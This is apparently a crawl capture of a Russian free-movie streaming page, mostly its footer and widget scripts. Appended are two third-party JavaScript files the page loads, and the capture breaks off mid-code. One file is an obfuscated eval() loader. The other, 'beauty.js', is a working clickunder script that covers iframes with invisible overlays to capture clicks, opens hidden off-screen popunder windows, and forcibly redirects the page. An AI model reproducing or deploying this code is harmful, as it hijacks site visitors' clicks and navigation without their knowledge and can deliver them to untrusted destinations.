'.next-cancel a', function (){ clearInterval(tid); ivPlayLists.restoreAfter().after(); tid, deg = 0; return false; }); $('.wautoplay').on('click', function (){ $('i', this).toggleClass('dt-i-toggle-off dt-i-toggle-on'); $(this).toggleClass('checked'); if($('i', this).hasClass('dt-i-toggle-off')){ ivPlayLists.runAfterPlay = default_after_play; $.cookie('icms[widget_next]', 0, { path: '/' }); clearInterval(tid); } else { $.cookie('icms[widget_next]', 1, {expires: 7, path: '/'}); ivPlayLists.runAfterPlay = function (){ $('#player_container').html(next_html_block.clone(true)); tid = setInterval(function(){ if(deg > 180){ $('#slice').addClass('gt50'); $('.pie.fill').removeClass('hid'); } $('#slice .pie').not('.fill').css({ '-moz-transform':'rotate('+deg+'deg)', '-webkit-transform':'rotate('+deg+'deg)', '-o-transform':'rotate('+deg+'deg)', 'transform':'rotate('+deg+'deg)' }); if(deg >= 360){ $('.timer').trigger('click'); return; } deg += 15; }, 300); }; } }); if($.cookie('icms[widget_next]') == 1){ $('.wautoplay').trigger('click'); } });</script> </div></div><div class="widget" id="widget_wrapper_28"> <h4 class="title clr"> <span>Похожие видео ролики</span> </h4> <div class="body clr"> <div class="widget_video overflow"> <div class="widget_video_wrap" > <div class="video_img_box"><a class="background_image " title="РАЙСКИЙ УГОЛОК - 1 серия / Детектив" href="https://kinocolor.ru/video/8-raiskii-ugolok-1-serija-detektiv.html" target="_top" style="background-image: url(/upload/video/images/small/13/7c/137cf9cdbe7da53dfee70ba1044cf4cf.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">00:50:21</span></div><a class="nowrap_text background_image " title="РАЙСКИЙ УГОЛОК - 1 серия / Детектив" href="https://kinocolor.ru/video/8-raiskii-ugolok-1-serija-detektiv.html" target="_top">РАЙСКИЙ УГОЛОК - 1 серия / Детектив</a> </div> <div class="widget_video_wrap" > <div class="video_img_box"><a class="background_image " title="РАЙСКИЙ УГОЛОК - 2 серия / Детектив" href="https://kinocolor.ru/video/9-raiskii-ugolok-2-serija-detektiv.html" target="_top" style="background-image: url(/upload/video/images/small/c1/4b/c14bd8ce1ef7841b7f120b09b8905dab.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">00:50:27</span></div><a class="nowrap_text background_image " title="РАЙСКИЙ УГОЛОК - 2 серия / Детектив" href="https://kinocolor.ru/video/9-raiskii-ugolok-2-serija-detektiv.html" target="_top">РАЙСКИЙ УГОЛОК - 2 серия / Детектив</a> </div> </div><script type="text/javascript"> var LANG_PRIVACY_PRIVATE_HINT = 'Это приватная запись. Ее могут посмотреть только друзья автора.';</script> </div></div></div></div></aside><div class="clr"></div><div id="banner3" class="clr cols_wrap cols_12"><div class="widget_html_block"><div data-la-block="845db386-28d0-4381-80b6-7b35aae55290"></div></div><div class="widget_html_block"><div data-la-block="eeaa251c-cfae-4fed-bd67-64ba50648400"></div></div></div></div></div></div><!-- Bottom --><!-- Футер/подвал сайта --><footer id="footer" class="clr "> <div id="footer_wrap" class="inner_wrap clr"><div id="footer_widgets"><div id="footer_widgets_wrap"><nav></nav></div></div><div id="counter"><div id="banner4"><div class="logo"><img alt="смотреть фильм онлайн в хорошем hd качестве бесплатно" src="/templates/ultimate/images/logo.png" /></div><div class="widget_html_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(52684009, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/52684009" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/javascript" src="https://brodownload6s.site/code/hfrdknzsmy5ha3ddf43temjv" async></script><script type='text/javascript' src='https://myroledance.com/services/?id=143059'></script><script type='text/javascript' data-cfasync='false'>let e7c98dbff2_cnt = 0;	let e7c98dbff2_interval = setInterval(function(){	if (typeof e7c98dbff2_country !== 'undefined') {	clearInterval(e7c98dbff2_interval);	(function(){	var ud;	try { ud = localStorage.getItem('e7c98dbff2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e7c98dbff2_domain + '/' + e7c98dbff2_path + '/' + e7c98dbff2_file + '.js?23839&v=3&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	e7c98dbff2_cnt += 1;	if (e7c98dbff2_cnt >= 60) {	clearInterval(e7c98dbff2_interval);	}	}	}, 500);</script></div></div><div id="copyright"><a href="/">★Киноцвет★ - фильмы бесплатно.</a>&copy; 2026 Все права защищены!</div></div></div><!-- Отладка --> </footer><div id="page_pbottom" style="height: 35px"></div><!-- B-Panel --></div> <script>var LANG_DEZZO_LINKS_MORE = 'Еще';var LANG_DEZZO_MORE_ACTIONS = 'Еще действия';</script> <script> var markitup_global_options = {}; function init_markitup (dom_id){ var mconfig = {}; if(markitup_global_options.hasOwnProperty('field_'+dom_id)){ mconfig = markitup_global_options['field_'+dom_id]; } else if(markitup_global_options.hasOwnProperty('default')) { mconfig = markitup_global_options.default; } if(9 in mconfig.markupSet && mconfig.markupSet[9].beforeInsert === true){ mconfig.markupSet[9].beforeInsert = function(markItUp) { InlineUpload.display(markItUp); }; } if(mconfig.markupSet[14] && mconfig.markupSet[14].beforeInsert === true){ mconfig.markupSet[14].beforeInsert = function(markItUp) { insertSmiles.displayPanel(markItUp); }; } $('#'+dom_id).markItUp(mconfig); } </script> <script> markitup_global_options['field_content'] = {"resizeHandle":false,"onShiftEnter":{"keepDefault":false,"replaceWith":"<br \/>\n"},"onCtrlEnter":{"keepDefault":true},"onTab":{"keepDefault":false,"replaceWith":" "},"markupSet":[{"name":"\u0416\u0438\u0440\u043d\u044b\u0439","key":"B","openWith":"<b>","closeWith":"<\/b>","className":"btnBold"},{"name":"\u041d\u0430\u043a\u043b\u043e\u043d\u043d\u044b\u0439","key":"I","openWith":"<i>","closeWith":"<\/i>","className":"btnItalic"},{"name":"\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","key":"U","openWith":"<u>","closeWith":"<\/u>","className":"btnUnderline"},{"name":"\u0417\u0430\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","key":"S","openWith":"<s>","closeWith":"<\/s>","className":"btnStroke"},{"name":"\u0421\u043f\u0438\u0441\u043e\u043a","openWith":" <li>","closeWith":"<\/li>","multiline":true,"openBlockWith":"<ul>\n","closeBlockWith":"\n<\/ul>","className":"btnOl"},{"name":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","openWith":" <li>","closeWith":"<\/li>","multiline":true,"openBlockWith":"<ol>\n","closeBlockWith":"\n<\/ol>","className":"btnUl"},{"name":"\u0426\u0438\u0442\u0430\u0442\u0430","openWith":"<blockquote>[![\u0422\u0435\u043a\u0441\u0442 \u0446\u0438\u0442\u0430\u0442\u044b]!]","closeWith":"<\/blockquote>","className":"btnQuote"},{"name":"\u0421\u0441\u044b\u043b\u043a\u0430","key":"L","openWith":"<a target=\"_blank\" href=\"[![\u0410\u0434\u0440\u0435\u0441 \u0441\u0441\u044b\u043b\u043a\u0438:!:http:\/\/]!]\">","closeWith":"<\/a>","placeHolder":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0441\u044b\u043b\u043a\u0438...","className":"btnLink"},{"name":"\u0424\u043e\u0442\u043e \u0438\u0437 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0430","replaceWith":"<img src=\"[![\u0410\u0434\u0440\u0435\u0441 \u0444\u043e\u0442\u043e:!:http:\/\/]!]\" alt=\"[![\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435]!]\" \/>","className":"btnImg"},{"name":"\u0424\u043e\u0442\u043e \u0441 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u0430","className":"btnImgUpload","beforeInsert":true},{"name":"\u0412\u0438\u0434\u0435\u043e YouTube","openWith":"<youtube>[![\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0440\u043e\u043b\u0438\u043a YouTube]!]","closeWith":"<\/youtube>","className":"btnVideoYoutube"},{"name":"\u0412\u0438\u0434\u0435\u043e Facebook","openWith":"<facebook>[![\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0440\u043e\u043b\u0438\u043a Facebook]!]","closeWith":"<\/facebook>","className":"btnVideoFacebook"},{"name":"\u041a\u043e\u0434","openWith":"<code type=\"[![\u042f\u0437\u044b\u043a:!:php]!]\">","placeHolder":"\n\n","closeWith":"<\/code>","className":"btnCode"},{"name":"\u0421\u043f\u043e\u0439\u043b\u0435\u0440","openWith":"<spoiler title=\"[![\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430:!:\u0421\u043f\u043e\u0439\u043b\u0435\u0440]!]\">","placeHolder":"\n\n","closeWith":"<\/spoiler>","className":"btnSpoiler"},{"name":"\u0421\u043c\u0430\u0439\u043b\u044b","className":"btnSmiles","key":"Z","beforeInsert":true}],"data":{"smiles_url":"\/typograph\/get_smiles","upload_title":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c","upload_url":"\/images\/upload_with_preset\/inline_upload_file\/wysiwyg_markitup"}}; $(function(){ init_markitup('content'); }); </script> <script> var LANG_SEND = 'Отправить';var LANG_SAVE = 'Сохранить';var LANG_COMMENT_DELETED = 'Комментарий удален';var LANG_COMMENT_DELETE_CONFIRM = 'Удалить комментарий пользователя %s?';var LANG_MODERATION_REFUSE_REASON = 'Укажите причину отклонения'; icms.comments.init({ get:'/comments/get', approve:'/comments/approve', delete:'/comments/delete', refresh:'/comments/refresh', track:'/comments/track', rate:'/comments/rate' },{ tc:'content', ts:'video', ti:'3194', tud:'1', timestamp:'1768827426' }); </script><script> $(function (){ initTabs('#comments_widget'); });</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=143059
body_size: 2509
content:
var _0xc21e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe5c(d,e,f){var g=_0xc21e[2][_0xc21e[1]](_0xc21e[0]);var h=g[_0xc21e[3]](0,e);var i=g[_0xc21e[3]](0,f);var j=d[_0xc21e[1]](_0xc21e[0])[_0xc21e[10]]()[_0xc21e[9]](function(a,b,c){if(h[_0xc21e[4]](b)!==-1)return a+=h[_0xc21e[4]](b)*(Math[_0xc21e[8]](e,c))},0);var k=_0xc21e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc21e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe5c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",72,"QJjMrHGOC",49,2,59))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/final/beauty.js?23839&v=3&u=null&a=0.4179600528545018
body_size: 37012
content:
function efe7c98dbff2(teasers) {     'use strict';

    document.currentScript.config = {
		type: "classic",
		cover_iframes: true,
		impressions: [1, 0],
		clicks_to_start: 0,
		start_timer: 0,
		expiration_time: -1.00,
		elements_whitelist: [],
		elements_blacklist: [".no-pop"],
		do_not_simulate_click: [],
		referer_whitelist: [],
		referer_blacklist: [],
		useragent_blacklist: [],
		subdomain_referer: false,
		use_event_capture: false,
		use_mutation_observer: false,
	}; 

    const WEBSITE_CODE = "e7c98dbff2";
    const URL_FOR_REDIRECT = teasers[0][0];

    var clcInit = 0;
    var transpDivsSet = 0;

    let eventBlock = false;

    class Utils {
        debugPrint(message) {
            if (CONFIG.debug) {
                console.log("[CU DEBUG]: " + message);
            }
        }

        getClickedElement(event) {
            return event.target || event.srcElement;
        }

        simulateClick(x, y) {
            var coordinates = document.elementFromPoint(x, y);
            
            if (CONFIG.do_not_simulate_click && CONFIG.do_not_simulate_click.length > 0) {
                for (let selector of CONFIG.do_not_simulate_click) {
                    if (coordinates.matches(selector)) {
                        this.debugPrint("simulateClick blocked by do_not_simulate_click blacklist");
                        return;
                    }
                }
            }
            
            coordinates.target = "";
            
            var clickOnCoordinates = document.createEvent("MouseEvents");
            clickOnCoordinates.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
            coordinates.dispatchEvent(clickOnCoordinates);
        }

        setCookie(name, val, expirationTime) {
            let domain = document.domain;
            if (domain.indexOf("www.") == 0) {
                domain = domain.split("www.").join("");
            }
            domain = "." + domain;
            var options = {
                'path': '/',
                'domain': domain,
                'secure': ''
            };
            var expires = '';
            var date;
            date = new Date();
            if (expirationTime < 0) {
                if (date.getHours() >= 12) {
                    date.setHours(24);
                } else {
                    date.setHours(12);
                }
                date.setMinutes(0);
                date.setSeconds(0);
                date.setTime(date.getTime());
                expires = '; expires=' + date.toUTCString();
            } else {
                date.setSeconds(date.getSeconds() + expirationTime);
                expires = '; expires=' + date.toUTCString();
            }

            if (expirationTime != 0) {
                var path = options.path ? '; path=' + options.path : '';
                domain = options.domain ? '; domain=' + options.domain : '';
                var secure = options.secure ? '; secure' : '';
                document.cookie = [name, '=', encodeURIComponent(val), expires, path, domain, secure].join('');
            }
        }

        getCookie(name) {
            var cookie = document.cookie;
            name += "=";
            var pos = cookie.indexOf("; " + name);
            if (pos == -1) {
                if ((pos = cookie.indexOf(name)) != 0) return false;
            } else {
                pos += 2;
            }
            var pos2 = document.cookie.indexOf(";", pos);
            if (-1 == pos2) {
                pos2 = cookie.length;
            }
            return decodeURIComponent(cookie.substring(pos + name.length, pos2));
        }

        deleteCookie(name) {
            document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=" + window.location.hostname;
        }

        codeVersionWrapper(clickunders, event) {
            let cookieCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            let currentTarget;
            try {
                currentTarget = event.target || event.srcElement;
            } catch (error) {
                currentTarget = document.body;
            }
            
            var wrappers = {
                classic: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
                redirect: () => {
                    return {
                        "windows_*": clickunders.redirect,
                        "mac_*": clickunders.redirect,
                        "linux_*": clickunders.redirect,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "unknown": clickunders.redirect
                    };
                },
                downloadable: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
            };

            let wrapperKeys = Object.keys(wrappers);

            if (wrapperKeys.includes(CONFIG.type)) {
                return wrappers[CONFIG.type]();
            } else {
                console.warn("[WARNING] Wrong 'type' field in config! Using defult value.");
                return wrappers.classic();
            }
        }

        setConfigDefaults(config) { // Replaces config values with defaults if empty
            if (config.expiration_time < -1) console.warn("[WARNING] Wrong 'expiration_time' field in config! Using defult value.");
            if (config.start_timer < 0) console.warn("[WARNING] Wrong 'start_timer' field in config! Using defult value.");

            config.debug = config.debug ?? false;
            config.type = config.type ?? "classic";
            config.cover_iframes = config.cover_iframes ?? true;
            config.impressions = config.impressions ?? [1, 0];
            config.clicks_to_start = config.clicks_to_start ?? 0;
            config.start_timer = config.start_timer ?? 0;
            config.expiration_time = config.expiration_time ?? -1;
            config.elements_whitelist = config.elements_whitelist ?? [];
            config.elements_blacklist = config.elements_blacklist ?? [".no-pop"];
            config.do_not_simulate_click = config.do_not_simulate_click ?? [];
            config.referer_whitelist = config.referer_whitelist ?? [];
            config.referer_blacklist = config.referer_blacklist ?? [];
            config.useragent_blacklist = config.useragent_blacklist ?? [];
            config.subdomain_referer = config.subdomain_referer ?? false;
            config.use_event_capture = config.use_event_capture ?? false;
            config.use_mutation_observer = config.use_mutation_observer ?? false;

            return config;
        }

        startDomWatcher() {
            if (!CONFIG.use_mutation_observer) return;

            const mo = new MutationObserver(list => {
                if (filters.clicked) { mo.disconnect(); return; }

                list.forEach(rec => rec.addedNodes.forEach(node => {
                    if (node.nodeType !== 1) return;
                    if (node.tagName === 'IFRAME' && !node.dataset.covered) {
                        const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [node]);
                        utils.addTransparentDivs(arr);
                        node.dataset.covered = '1';
                    }
                    if (node.querySelectorAll) {
                        node.querySelectorAll('iframe').forEach(ifr => {
                            if (!ifr.dataset.covered) {
                                const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [ifr]);
                                utils.addTransparentDivs(arr);
                                ifr.dataset.covered = '1';
                            }
                        });
                    }
                }));
            });

            mo.observe(document.body, {childList:true, subtree:true});
            setTimeout(() => mo.disconnect(), 60000);
        }

        compareElements(element, blacklist) {
            if (!(element instanceof Element)) {
                return false;
            }

            for (let selector of blacklist) {
                if (element.matches(selector)) {
                    return true;
                }
            }
            return false;
        }

        findIframesInSelectors(selectorList) {
            let iframes = new Set();

            selectorList.forEach(selector => {
                let selectedElements = typeof selector === 'string' ? document.querySelectorAll(selector) : [document];
                selectedElements.forEach(element => {
                    element.querySelectorAll('iframe').forEach(iframe => {
                        iframes.add(iframe);
                    });
                    if (element.tagName.toLowerCase() === 'iframe') {
                        iframes.add(element);
                    }
                });
            });

            return Array.from(iframes);
        }


        matchesAnySelector(element, selectorList) {
            for (let i = 0; i < selectorList.length; i++) {
                if (element.matches(selectorList[i])) {
                    return true;
                }
            }
            return element.parentElement ? this.matchesAnySelector(element.parentElement, selectorList) : false;
        }

        filterIframesBySelectors(selectorList, iframeList) {
            return iframeList.filter((iframe) => {
                return !this.matchesAnySelector(iframe, selectorList);
            });
        }

        addTransparentDivs(iframeList) {
            let divs = []; 
            let lastCallTime = 0; 
            let timeoutId = null; 
            let iframeData = {}; 

            iframeList.forEach((iframe, index) => { 
                let rect = iframe.getBoundingClientRect(); 
                iframe.id = iframe.id || `iframe_${index}`; 
                iframeData[iframe.id] = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
            }); 

            const createDivs = () => {
                let now = Date.now(); 
                if (now - lastCallTime > 500) {
                    lastCallTime = now; 
                    divs.forEach(div => document.body.removeChild(div)); 
                    divs = []; 
                    iframeList.forEach((iframe) => { 
                        utils.debugPrint("Adding transparent div to iframe"); 
                        let div = document.createElement('div'); 
                        let positionInfo = iframe.getBoundingClientRect(); 
                        div.style.width = `${iframe.offsetWidth}px`; 
                        div.style.height = `${iframe.offsetHeight}px`; 
                        div.style.position = 'absolute'; 
                        div.style.top = `${positionInfo.top + window.pageYOffset}px`; 
                        div.style.left = `${positionInfo.left + window.pageXOffset}px`; 
                        div.style.background = 'transparent'; 
                        div.style.zIndex = '9999999'; 
                        div.classList.add('cIframeCover'); 
                        document.body.appendChild(div); 
                        divs.push(div);
                        iframe.dataset.covered = '1';
                    }); 

                    let textNode = document.createTextNode("\u00A0"); // force update DOM 
                    document.body.appendChild(textNode); 

                    setTimeout(() => { 
                        document.body.removeChild(textNode); 
                    }, 10); 
                } else if (!timeoutId) { 
                    timeoutId = setTimeout(createDivs, 500 - (now - lastCallTime)); 
                } 
            }; 
            createDivs(); 
            window.addEventListener('resize', createDivs); 

            setInterval(() => {
                let changed = false; 
                iframeList.forEach(iframe => { 
                    let rect = iframe.getBoundingClientRect(); 
                    let data = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
                    if(JSON.stringify(data) !== JSON.stringify(iframeData[iframe.id])) {
                        changed = true; 
                    } 
                    iframeData[iframe.id] = data; 
                }); 
                if(changed) { 
                    createDivs(); 
                }
            }, 1000); 
        }

        initTransparentDivs() {
            if (!transpDivsSet && clcInit) {
                if ((CONFIG.clicks_to_start == 0) || (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start) - 1)) {
                    let whitelist = CONFIG.elements_whitelist;
                    if (whitelist.length > 0) {
                        whitelist = CONFIG.elements_whitelist;
                    } else {
                        whitelist = ["body"];
                    }
                    let ifrSelectors = this.findIframesInSelectors(whitelist);
                    let filteredIframes = this.filterIframesBySelectors(CONFIG.elements_blacklist, ifrSelectors);
                    this.addTransparentDivs(filteredIframes);

                    document.addEventListener('click', function() {
                        if (filters.clicked) {
                            if (whitelist.some(selector => event.target.closest(selector))) {
                                let divs = document.querySelectorAll('.cIframeCover');
                                divs.forEach((div) => {
                                    document.body.removeChild(div);
                                    transpDivsSet = 0;
                                });
                            }
                        }
                    });
                    transpDivsSet = 1;
                }
            }
        }

        getCWrapper(event) {
            var clickunders = new Clickunders(event, utils);

            let browserName = browser.getOS() + "_" + browser.getBrowser();
            let cWrapper = utils.codeVersionWrapper(clickunders, event);
            let runCWrapper;
            let wrapperKeys = Object.keys(cWrapper);

            for (let i = 0; i < wrapperKeys.length; i++) {
                let key = wrapperKeys[i];

                if (key === browserName) {
                    runCWrapper = cWrapper[key];
                    break;
                }

                if (key.endsWith('*')) {
                    let keyPrefix = key.split('_')[0];
                    let browserPrefix = browserName.split('_')[0];

                    if (browserPrefix === keyPrefix) {
                        runCWrapper = cWrapper[key];
                        break;
                    }
                }
            }

            if (typeof runCWrapper === 'undefined') {
                runCWrapper = cWrapper.unknown;
            }

            return runCWrapper;
        }

        setImpCountCookie() {
            let cookie = utils.getCookie(WEBSITE_CODE + "_impCount");
            if (cookie && CONFIG.impressions[0] !== 1) {
                if (cookie < CONFIG.impressions[0] - 1) {
                    utils.setCookie(WEBSITE_CODE + "_impCount", parseInt(cookie) + 1, CONFIG.expiration_time * 60 * 60);
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                    if (CONFIG.impressions[1] > 0) {
                        filters.clicked = true;
                    }
                } else {
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                    utils.deleteCookie(WEBSITE_CODE + "_impCount");
                    filters.clicked = true;
                }
            } else if (!cookie && CONFIG.impressions[0] !== 1) {
                utils.setCookie(WEBSITE_CODE + "_impCount", 1, CONFIG.expiration_time * 60 * 60);
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                if (CONFIG.impressions[1] > 0) {
                    filters.clicked = true;
                }
            } else {
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                utils.deleteCookie(WEBSITE_CODE + "_impCount");
                filters.clicked = true;
            }
        }

        checkImpressionsCookie() {
            if (CONFIG.impressions[0] !== 1 && CONFIG.impressions[1] > 0) {
                setInterval(() => {
                    if (!utils.getCookie("u_" + WEBSITE_CODE)) {
                        filters.clicked = false;
                        if (CONFIG.cover_iframes) {
                            utils.initTransparentDivs();
                        }
                        if (!clcInit) {
                            initClickunder();
                        }
                    }
                }, 1000);
            }
        }

        handleOnlyOneEvent(event) { 
            if (eventBlock) return; 

            countClicks(event); 
            eventBlock = true; 

            setTimeout(() => {
                eventBlock = false;
            }, 400);
        }
    }

    class Clickunders {

        constructor(event, utils) {
            this.event = event;
            this.utils = utils;
        }

        default (utils, event) {
            // true - no blocking, false - blocked
            let preventDefaultConfig = { // Prevent default behavior of some clicked elements
                a: true,
                a_target_blank: true
            };

            let blockingActionsConfig = { 
                a: true, 
                a_target_blank: false
            };

            if (filters.preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event)) {
                return;
            }

            var width = window.innerWidth ||
                document.documentElement.clientWidth ||
                document.body.clientWidth;

            var height = window.innerHeight ||
                document.documentElement.clientHeight ||
                document.body.clientHeight;

            var top = document.documentElement.scrollTop ||
                document.body.scrollTop;

            var left = document.documentElement.scrollLeft ||
                document.body.scrollLeft;

            var windowName = Math.floor(Math.random() * 1000 + 1).toString();

            var customWindow = window.open("about:blank", windowName, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
            customWindow.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");

            window.addEventListener("focus", (e) => postWindowPop(), { once: true });

            function postWindowPop() { // var postWindowPop = () => {

                var g = left + width / 2 - 1024 / 2;
                var p = top + height / 2 - 768 / 2;
                try {
                    customWindow.moveTo(g, p);
                    customWindow.resizeTo(screen.width, screen.height);
                    customWindow.location = URL_FOR_REDIRECT;
                } catch (b) {}

                utils.simulateClick(event.clientX, event.clientY);
            }
        }

        redirect(utils, event) {
            let openTab = function openTab(event) {
                let currentEvent = event,
                    clickedElement = currentEvent.target || currentEvent.srcElement,
                    parentCounter = 0;
                if (currentEvent.preventDefault(), "a" !== clickedElement.nodeName.toLowerCase())
                    while (clickedElement.parentNode && parentCounter++ <= 4 && "html" !== clickedElement.nodeName.toLowerCase() && (clickedElement = clickedElement.parentNode, "a" !== clickedElement.nodeName.toLowerCase() || "" === clickedElement.href)) {}
                processClick(clickedElement);
            };

            let processClick = function processClick(clickedElement) {
                let currentEvent = event;
                clickedElement = currentEvent.target || currentEvent.srcElement;

                let clickedElementURL = "";
                while (clickedElement) {
                    try {
                        //if (clickedElement.hasAttribute("href")) {
                        if (clickedElement.nodeName.toLowerCase() === 'a' && clickedElement.hasAttribute("href")) {
                            clickedElementURL = clickedElement.href;
                            break;
                        }
                    } catch (event) {}
                    clickedElement = clickedElement.parentNode;
                }

                //if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
                if (typeof clickedElementURL === 'string' && (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;"))) {
                    let newTab = window.open(document.location);
                } else {
                    let newTab = window.open(clickedElementURL || top.location, "_blank");
                    newTab ? newTab.focus() : this.url = clickedElementURL || top.location;
                }
                top.location = URL_FOR_REDIRECT;
            };

            let currentEvent = event || window.event;
            openTab(currentEvent);
        }

        android(utils, event) {
            function get_clicked_url(el) {
                while (el && !el.href) {
                    el = el.parentNode;
                }
                return el ? el.href : null;
            }
            
            event.preventDefault();

            let website_clicked_url = get_clicked_url(event.target || event.srcElement);

            var b,
                c = document.createElement("a");
            if (website_clicked_url) {
                c.href = website_clicked_url;
            } else {
                c.href = window.location.href;
            }
            c.setAttribute("target", "_blank");
            try {
                b = new MouseEvent("click", {
                    view: window,
                    bubbles: !0,
                    cancelable: !0
                });
            } catch (window) {
                b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
            }
            c.dispatchEvent(b);

            window.location.href = URL_FOR_REDIRECT;
        }

        ios(utils, event) {
            var openTab = function openTab(clickEvent) {
                var a = clickEvent,
                    b = a.target || a.srcElement,
                    c = 0;
                if (a.preventDefault(), "a" !== b.nodeName.toLowerCase())
                    for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
                desktopTab(b), top.location = URL_FOR_REDIRECT;
            };
            var desktopTab = function desktopTab(a) {
                var b = window.open(a.href || top.location, "_blank");
                b ? b.focus() : this.url = a.href || top.location;
            };
            let clickEvent = event || window.event;
            openTab(clickEvent);
        }

        unknown = this.default;
    };

    class Browser {
        constructor() {
            const ua = navigator.userAgent.toLowerCase();
            const getFirstMatch = (regex) => {
                const match = ua.match(regex);
                return (match && match.length > 1 && match[1]) || '';
            };
            
            this.tv = /smart-tv|tv/i.test(ua) ? 'tv' : false;

            this.os = this.tv ? 'tv' : 
                /windows/.test(ua) ? 'windows' :
                /macintosh/.test(ua) ? 'mac' :
                /android/.test(ua) ? 'android' :
                /linux/.test(ua) ? 'linux' :
                /iphone|ipad|ipod/.test(ua) ? 'ios' :
                'unknown';

            this.browserName = /msie|trident/i.test(ua) ? 'Internet Explorer' :
                /edg/i.test(ua) ? 'edge' :
                /yabrowser/i.test(ua) ? 'yandex' :
                /opr|opios/i.test(ua) ? 'opera' :
                /chrome/i.test(ua) ? 'chrome' :
                /firefox/i.test(ua) ? 'firefox' :
                /safari/i.test(ua) ? 'safari' :
                'unknown';

            this.mobile = /iphone|ipod|blackberry|mini|windows\sce|palm/i.test(ua) || !!ua.match(/Android(?=.+Mobile)/i);
            this.tablet = /ipad|sch-i800|playbook|tablet|kindle/i.test(ua) || !!ua.match(/Android(?!\s.+Mobile)/i);


            const browserFullVersion = /msie|trident/i.test(ua) ? getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i) :
                /edg/i.test(ua) ? getFirstMatch(/edg\/(\d+(\.?_?\d+)+)/i) :
